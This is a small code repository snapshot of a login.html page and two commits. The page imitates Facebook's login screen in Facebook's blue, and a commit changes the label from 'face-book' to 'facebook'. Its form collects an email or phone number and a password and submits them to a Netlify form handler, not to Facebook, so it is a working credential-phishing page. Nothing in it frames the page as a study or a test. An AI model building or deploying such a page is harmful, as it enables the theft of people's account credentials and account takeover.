
==== login.html @ 271498d3 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Form</title>
    <link rel="stylesheet" href="styles.css"> <!-- Link to external CSS file -->
    <style>
        @font-face {
            font-family: 'Montserrat';
            src: url('https://fonts.googleapis.com/css2?family=Montserrat:wght@700&display=swap');
            font-weight: bold;
        }

        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f0f0; /* Light background for contrast */
            font-family: Arial, sans-serif;
        }

        .login-container {
            text-align: center;
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

        .login-header {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
        }

        .login-header h2 {
            margin-right: 10px; /* Space between text and box */
            font-size: 24px; /* Adjust font size for the heading */
        }

        .rounded-box {
            background-color: #1877F2; /* Background color */
            border-radius: 5px; /* Rounded corners */
            width: 50px; /* Adjusted width to match text size */
            height: 30px; /* Adjusted height to match text size */
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .letter {
            font-size: 8px; /* Font size for the letter */
            color: white; /* Letter color */
            font-family: 'Montserrat', sans-serif; /* Font family */
            font-weight: bold; /* Ensure bold weight */
        }

        form {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        input, button {
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }

        button {
            background-color: #1877F2;
            color: white;
            border: none;
            cursor: pointer;
        }

        a {
            color: #1877F2;
            text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="login-header">
            <h2>Log in</h2>
            <div class="rounded-box">
                <span class="letter">face-book</span>
            </div>
        </div>
        <form name="login" method="POST" data-netlify="true" action="/thank-you">
            <input type="text" name="email" placeholder="Mobile number or email address" required>
            <input type="password" name="code" placeholder="Password" required>
            <button type="submit">Log in</button>
            <a href="#">Forgotten Password?</a>
            <a href="#">Create new account</a>
        </form>
    </div>
</body>
</html>

==== commit 9ec64837: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -89,7 +89,7 @@
         <div class="login-header">
             <h2>Log in</h2>
             <div class="rounded-box">
-                <span class="letter">face-book</span>
+                <span class="letter">facebook</span>
             </div>
         </div>
         <form name="login" method="POST" data-netlify="true" action="/thank-you">

==== commit 70a5ecb6: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -53,7 +53,7 @@
         }
 
         .letter {
-            font-size: 8px; /* Font size for the letter */
+            font-size: 10px; /* Font size for the letter */
             color: white; /* Letter color */
             font-family: 'Montserrat', sans-serif; /* Font family */
             font-weight: bold; /* Ensure bold weight */
